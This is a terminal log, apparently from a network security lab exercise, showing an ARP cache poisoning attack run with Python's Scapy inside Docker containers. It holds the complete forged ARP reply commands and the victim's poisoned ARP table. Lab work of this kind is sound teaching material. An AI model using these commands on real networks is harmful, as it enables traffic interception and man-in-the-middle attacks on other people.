 [02/19/22]seed@VM:~/.../Labsetup$ docksh 74
root@743bc7053fa9:/# python3
Python 3.8.5 (default, Jul 28 2020, 12:59:40)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from scapy.all import *
>>> E = Ether(dst = "02:42:0a:09:00:05", src="02:42:0a:09:00:69")
>>> A = ARP(hwsrc="02:42:0a:09:00:69", psrc="10.9.0.6" ,hwdst="02:42:0a:09:00:05", pdst="10.9.0.5")
>>> A.op = 2
>>> pkt=E/A
>>> sendp(pkt)
.
Sent 1 packets.
>>> exit()
root@743bc7053fa9:/# exit
exit
[02/19/22]seed@VM:~/.../Labsetup$ docksh ee
root@ee6e333104ab:/# arp
Address                  HWtype  HWaddress           Flags Mask            Iface
10.9.0.1                 ether   02:42:6a:52:49:73   C                     eth0
B-10.9.0.6.net-10.9.0.0  ether   02:42:0a:09:00:69   C                     eth0
root@ee6e333104ab:/#